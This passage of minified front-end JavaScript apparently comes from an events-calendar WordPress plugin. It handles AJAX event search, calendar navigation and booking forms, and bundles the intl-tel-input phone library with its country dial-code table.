t.ajax(EM.ajaxurl,{type:"POST",dataType:"html",data:r,success:function(s){a.val(a.attr("data-button-text")),o.length>0&&o.attr("src",o.attr("src").replace("search-loading.gif","search-mag.png")),i.replaceWith(s),""==n.find("input[name=em_search]").val()&&n.find("input[name=em_search]").val(EM.txt_search),0==(i=n.closest(".em-search-wrapper").find(".em-search-ajax")).length&&(i=t(".em-search-ajax")),jQuery(document).triggerHandler("em_search_ajax",[r,i,e])}}),e.preventDefault(),!1}};t(".em-search-ajax").length>0&&t(document).on("click",".em-search-ajax a.page-numbers",(function(e){var n=t(this),i=n.closest(".em-pagination").attr("data-em-ajax"),a=n.closest(".em-search-ajax"),o=a.parent(),r=n.attr("href").split("?")[1];return""!=i&&(r=""!=r?r+"&"+i:i),r+="&legacy=1",a.append('<div class="loading" id="em-loading"></div>'),t.ajax(EM.ajaxurl,{type:"POST",dataType:"html",data:r,success:function(t){a.replaceWith(t),a=o.find(".em-search-ajax"),jQuery(document).triggerHandler("em_search_ajax",[r,a,e])}}),e.preventDefault(),!1}))})),jQuery(document).ready((function(e){const t=function(t){(t=e(t)).attr("id")&&t.attr("id").match(/^em-calendar-[0-9+]$/)||t.attr("id","em-calendar-"+Math.floor(1e4*Math.random())),t.find("a").off("click"),t.on("click","a.em-calnav, a.em-calnav-today",(function(n){n.preventDefault();const i=e(this);if(1==i.data("disabled")||""===i.attr("href"))return;i.closest(".em-calendar").prepend('<div class="loading" id="em-loading"></div>');let a=em_ajaxify(i.attr("href"));const o=t.attr("id").replace("em-calendar-",""),r=e("form#em-view-custom-data-calendar-"+o);let s=new FormData;if(r.length>0){s=new FormData(r[0]);let e=new URL(a,window.location.origin).searchParams;for(const[t,n]of e.entries())s.set(t,n)}t.hasClass("with-advanced")&&s.set("has_advanced_trigger",1),e.ajax({url:a,data:s,processData:!1,contentType:!1,method:"POST",success:function(e){let n=EM_View_Updater(t,e);(t=n.hasClass("em-view-container")?n.find(".em-calendar"):n).trigger("em_calendar_load")},dataType:"html"})}));let n=function(t,n){let i=e('<span class="marker">'+n+"</span>");i.insertAfter(t);let a=i.width()+40;i.remove(),t.style.setProperty("width",a+"px","important")};!function(){let i=t.find(".month form");if(t.find(".event-style-pill .em-cal-event").on("click",(function(e){if(e.preventDefault(),!(t.hasClass("preview-tooltips")&&t.data("preview-tooltips-trigger")||t.hasClass("preview-modal"))){let e=this.getAttribute("data-event-url");null!==e&&(window.location.href=e)}})),i.length>0){i.find('input[type="submit"]').hide();let a=e('<select style="display:none;visibility:hidden;"></select>').appendTo(i),o=(e("<option></option>").appendTo(a),t.find('select[name="month"]').val(),t.find('select[name="year"]').val(),t.find('select[name="month"]'),t.find('select[name="year"]'),t.find(".em-month-picker")),r=o.data("month-value");o.prop("type","text").prop("value",r),n(o[0],r);let s=e("#em-flatpickr");0===s.length&&(s=e('<div class="em pixelbones" id="em-flatpickr"></div>').appendTo("body"));let l=null;"future"===t.data("scope")&&(l=new Date,l.setMonth(l.getMonth()-1)),"locale"in EM.datepicker&&(flatpickr.localize(flatpickr.l10ns[EM.datepicker.locale]),flatpickr.l10ns.default.firstDayOfWeek=EM.firstDay),o.flatpickr({appendTo:s[0],dateFormat:"F Y",minDate:l,disableMobile:"true",plugins:[new monthSelectPlugin({shorthand:!0,dateFormat:"F Y",altFormat:"F Y"})],onChange:function(e,i,a){n(a.input,i),function(e,t,n){let i=e.find(".em-calnav-next"),a=new URL(i.attr("href"),window.location.origin);a.searchParams.set("mo",n),a.searchParams.set("yr",t),i.attr("href",a.toString()).trigger("click")}(t,e[0].getFullYear(),e[0].getMonth()+1)}}),o.addClass("select-toggle")}if(t.hasClass("preview-tooltips")){var a={theme:"light-border",allowHTML:!0,interactive:!0,trigger:"mouseenter focus click",content:e=>document.createElement("div"),onShow(e){const n=e.reference.getAttribute("data-event-id"),i=t.find('section.em-cal-events-content .em-cal-event-content[data-event-id="'+n+'"]');e.props.content.append(i.first().clone()[0])},onHide(e){e.props.content.innerHTML=""}};t.data("preview-tooltips-trigger")&&(a.trigger=t.data("preview-tooltips-trigger")),e(document).trigger("em-tippy-cal-event-vars",[a]),tippy(t.find(".em-cal-event").toArray(),a)}else t.hasClass("preview-modal")&&t.find(".em-cal-event").on("click",(function(){const e=this.getAttribute("data-event-id"),n=t.find('section.em-cal-events-content .em-cal-event-content[data-event-id="'+e+'"]');n.attr("data-calendar-id",t.attr("id")),openModal(n)}));t.hasClass("responsive-dateclick-modal")&&t.find(".eventful .em-cal-day-date, .eventful-post .em-cal-day-date, .eventful-pre .em-cal-day-date").on("click",(function(e){e.preventDefault();const n=this.getAttribute("data-calendar-date"),i=t.find('.em-cal-date-content[data-calendar-date="'+n+'"]');i.attr("data-calendar-id",t.attr("id")),openModal(i)})),t.hasClass("size-fixed")||EM_ResizeObserver(EM.calendar.breakpoints,[t[0],t[0]]);let o=t.find(".em-cal-body");if(o.hasClass("even-aspect")){let e=function(e){let t=e.firstElementChild.getBoundingClientRect().width;t>0&&e.style.setProperty("--grid-auto-rows","minmax("+t+"px, auto)")};new ResizeObserver((function(t){for(let n of t)e(n.target)})).observe(o[0]),e(o[0])}if(t.find(".date-day-colors").each((function(){let t=JSON.parse(this.getAttribute("data-colors")),n=e(this).siblings(".em-cal-day-date.colored"),i={1:{1:"--date-border-color",class:"one"},2:{1:"--date-border-color-top",2:"--date-border-color-bottom",class:"two"},3:{1:"--date-border-color-top",2:"--date-border-color-right",3:"--date-border-color-bottom",class:"three"},4:{1:"--date-border-color-top",2:"--date-border-color-right",3:"--date-border-color-bottom",4:"--date-border-color-left",class:"four"}};for(let a=0;a<t.length;a+=4){const o=t.slice(a,a+4);let r=n.children().first(),s=e('<div class="ring"></div>').prependTo(n);r.appendTo(s),s.addClass(i[o.length].class);for(let e=0;e<o.length;e++)s.css(i[o.length][e+1],o[e])}})),t.hasClass("with-advanced")){const n=t.find(".em-search-advanced-trigger");e("#"+n.attr("data-search-advanced-id")).triggerHandler("update_trigger_count")}}(),e(document).triggerHandler("em_calendar_loaded",[t])};e(".em-calendar").each((function(){let n=e(this);t(n)})),e(document).on("em_calendar_load",".em-calendar",(function(){t(this)})),e(document).on("em_view_loaded_calendar",(function(e,n,i){let a;a=n.hasClass("em-calendar")?n:n.find(".em-calendar").first(),t(a)}))}));let EM_View_Updater=function(e,t){let n=jQuery(t),i=e.hasClass("em-view-container")?e:e.parent(".em-view-container");if(i.length>0)n.hasClass("em-view-container")?(i.replaceWith(n),i=n):i.empty().append(n);else if(n.hasClass("em-view-container"))e.replaceWith(n),i=n;else if(n.attr("data-view-id")){let t=jQuery('<div class="em em-view-container"></div>'),i=n.attr("data-view-id");t.attr("data-view-id",i),t.attr("id","em-view-"+i),t.attr("data-view-type",n.attr("data-view-type")),t.append(n),e.replaceWith(t)}return i},EM_ResizeObserver=function(e,t){const n=new ResizeObserver((function(t){for(let n of t){let t=n.target;if(!t.classList.contains("size-fixed"))for(const[n,i]of Object.entries(e))if(t.offsetWidth<=i||!1===i){for(let i of Object.keys(e))i!==n&&t.classList.remove("size-"+i);t.classList.add("size-"+n);break}}}));return t.forEach((function(e){void 0!==e&&n.observe(e)})),n};jQuery(document).ready((function(e){let t={small:600,large:!1};const n=EM_ResizeObserver(t,e(".em-list").toArray());e(document).on("em_page_loaded em_view_loaded_list em_view_loaded_list-grouped em_view_loaded_grid",(function(e,t){t.find(".em-list").each((function(){this.classList.contains("size-fixed")||n.observe(this)}))})),e(document).on("click",".em-grid .em-item[data-href]",(function(e){"a"!==e.target.type&&(window.location.href=this.getAttribute("data-href"))})),t={small:600,medium:900,large:!1};const i=EM_ResizeObserver(t,e(".em-item-single").toArray());e(document).on("em_view_loaded",(function(e,t){t.find(".em-event-single").each((function(){this.classList.contains("size-fixed")||i.observe(this)}))})),e(document).on("click",".em-event-booking-form .em-login-trigger a",(function(t){t.preventDefault();var n=e(this).closest(".em-event-booking-form");n.find(".em-login-trigger").hide(),n.find(".em-login-content").fadeIn();let i=n.find(".em-login");i[0].scrollIntoView({behavior:"smooth"}),i.first().find('input[name="log"]').focus()})),e(document).on("click",".em-event-booking-form .em-login-cancel",(function(t){t.preventDefault();let n=e(this).closest(".em-event-booking-form");n.find(".em-login-content").hide(),n.find(".em-login-trigger").show()})),EM_ResizeObserver({small:500,large:!1},e(".em-login").toArray())})),document.addEventListener("DOMContentLoaded",(function(){document.querySelectorAll("form.em-ajax-form").forEach((function(e){e.addEventListener("submit",(function(e){e.preventDefault();let t=e.currentTarget,n=new FormData(t);t.querySelector('button[type="submit"]');if(t.classList.contains("no-overlay-spinner"))t.classList.add("loading");else{let e=document.createElement("div");e.id="em-loading",t.append(e)}var i=new XMLHttpRequest;return t.getAttribute("data-api-url")?(i.open("POST",t.getAttribute("data-api-url"),!0),i.setRequestHeader("X-WP-Nonce",EM.api_nonce)):i.open("POST",EM.ajaxurl,!0),i.onload=function(){if(this.status>=200&&this.status<400)try{let e,i=JSON.parse(this.response);t.classList.contains("no-inline-notice")||(e=t.querySelector(".em-notice"),e||(e=document.createElement("div"),t.prepend(e),n.get("action")&&t.dispatchEvent(new CustomEvent("em_ajax_form_success_"+n.get("action"),{detail:{form:t,notice:e,response:i}}))),e.innerHTML="",e.setAttribute("class","em-notice")),i.result?t.classList.contains("no-inline-notice")?(t.classList.add("load-successful"),t.classList.remove("loading"),i.message&&EM_Alert(i.message)):(e.classList.add("em-notice-success"),e.innerHTML=i.message,t.replaceWith(e)):t.classList.contains("no-inline-notice")?EM_Alert(i.errors):(e.classList.add("em-notice-error"),e.innerHTML=i.errors)}catch(e){alert("Error Encountered : "+e)}else alert("Error encountered... please see debug logs or contact support.");t.classList.remove("loading")},i.onerror=function(){alert("Connection error encountered... please see debug logs or contact support.")},i.send(n),!1}))}))})),window.addEventListener("load",(function(){if(!EM.phone)return!1;
/*!
	 * International Telephone Input v18.2.1
	 * https://github.com/jackocnr/intl-tel-input.git
	 */var e;e=function(e){"use strict";return function(){for(var t=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","263","289","306","343","354","365","367","368","382","387","403","416","418","428","431","437","438","450","584","468","474","506","514","519","548","579","581","584","587","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<t.length;n++){var i=t[n];t[n]={name:i[0],iso2:i[1],dialCode:i[2],priority:i[3]||0,areaCodes:i[4]||null}}function a(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=typeof t||null===t)return t;var i=t[Symbol.toPrimitive];if(i!==e){var a=i.call(t,n||"default");if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==typeof n?n:String(n)}var s={getInstance:function(e){var t=e.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=s);var l=0,c={allowDropdown:!0,autoInsertDialCode:!1,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,showFlags:!0,utilsScript:""},u=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],d=function(e,t){for(var n=Object.keys(e),i=0;i<n.length;i++)t(n[i],e[n[i]])},p=function(e){d(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))},h=function(){function n(e,t){var i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=l++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var a=t||{};this.options={},d(c,(function(e,t){i.options[e]=a.hasOwnProperty(e)?a[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var i,r,s;return i=n,r=[{key:"_init",value:function(){var e=this;this.options.nationalMode&&(this.options.autoInsertDialCode=!1),this.options.separateDialCode&&(this.options.autoInsertDialCode=!1);var t=this.options.allowDropdown&&!this.options.separateDialCode;if(!this.options.showFlags&&t&&(this.options.showFlags=!0),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),this.isRTL=!!this.telInput.closest("[dir=rtl]"),"undefined"!=typeof Promise){var n=new Promise((function(t,n){e.resolveAutoCountryPromise=t,e.rejectAutoCountryPromise=n})),i=new Promise((function(t,n){e.resolveUtilsScriptPromise=t,e.rejectUtilsScriptPromise=n}));this.promise=Promise.all([n,i])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,n,i){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var a=0;a<this.countryCodes[n].length;a++)if(this.countryCodes[n][a]===t)return;var o=i!==e?i:this.countryCodes[n].length;this.countryCodes[n][o]=t}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var e=this.options.onlyCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(t){return e.indexOf(t.iso2)>-1}))}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(e){return-1===n.indexOf(e.iso2)}))}else this.countries=t}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name<t.name?-1:e.name>t.name?1:0}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var n=0;n<this.countries.length;n++){var i=this.countries[n];if(i.areaCodes)for(var a=this.countryCodes[i.dialCode][0],o=0;o<i.areaCodes.length;o++){for(var r=i.areaCodes[o],s=1;s<r.length;s++){var l=i.dialCode+r.substr(0,s);this._addCountryCode(a,l),this._addCountryCode(i.iso2,l)}this._addCountryCode(i.iso2,i.dialCode+r)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),n=this._getCountryData(t,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(e,t,n){var i=document.createElement(e);return t&&d(t,(function(e,t){return i.setAttribute(e,t)})),n&&n.appendChild(i),i}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e=this.options,t=e.allowDropdown,n=e.separateDialCode,i=e.showFlags,o=e.customContainer,r=e.hiddenInput,s=e.dropdownContainer,l="iti";t&&(l+=" iti--allow-dropdown"),n&&(l+=" iti--separate-dial-code"),i&&(l+=" iti--show-flags"),o&&(l+=" ".concat(o));var c=this._createEl("div",{class:l});this.telInput.parentNode.insertBefore(c,this.telInput);var u=t||i||n;if(u&&(this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},c)),c.appendChild(this.telInput),u&&(this.selectedFlag=this._createEl("div",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?Object(arguments[t]):{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&i.push.apply(i,Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach((function(t){a(e,t,n[t])}))}return e}({class:"iti__selected-flag"},t&&{role:"combobox","aria-haspopup":"listbox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false","aria-label":"Telephone country code"}),this.flagsContainer)),i&&(this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag)),this.selectedFlag&&this.telInput.disabled&&this.selectedFlag.setAttribute("aria-disabled","true"),n&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),t&&(this.telInput.disabled||this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),s?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),r){var d=r,p=this.telInput.getAttribute("name");if(p){var h=p.lastIndexOf("[");-1!==h&&(d="".concat(p.substr(0,h),"[").concat(d,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:d}),c.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(e,t,n){for(var i="",a=0;a<e.length;a++){var o=e[a],r=n?"-preferred":"";i+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(o.iso2).concat(r,"' role='option' data-dial-code='").concat(o.dialCode,"' data-country-code='").concat(o.iso2,"' aria-selected='false'>"),this.options.showFlags&&(i+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(o.iso2,"'></div></div>")),i+="<span class='iti__country-name'>".concat(o.name,"</span>"),i+="<span class='iti__dial-code'>+".concat(o.dialCode,"</span>"),i+="</li>"}this.countryList.insertAdjacentHTML("beforeend",i)}},{key:"_setInitialState",value:function(){var e=this.telInput.getAttribute("value"),t=this.telInput.value,n=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,i=this._getDialCode(n),a=this._isRegionlessNanp(n),o=this.options,r=o.initialCountry,s=o.autoInsertDialCode;i&&!a?this._updateFlagFromNumber(n):"auto"!==r&&(r?this._setFlag(r.toLowerCase()):i&&a?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),!n&&s&&(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoInsertDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this;this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()};var t=this._getClosestLabel();t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var 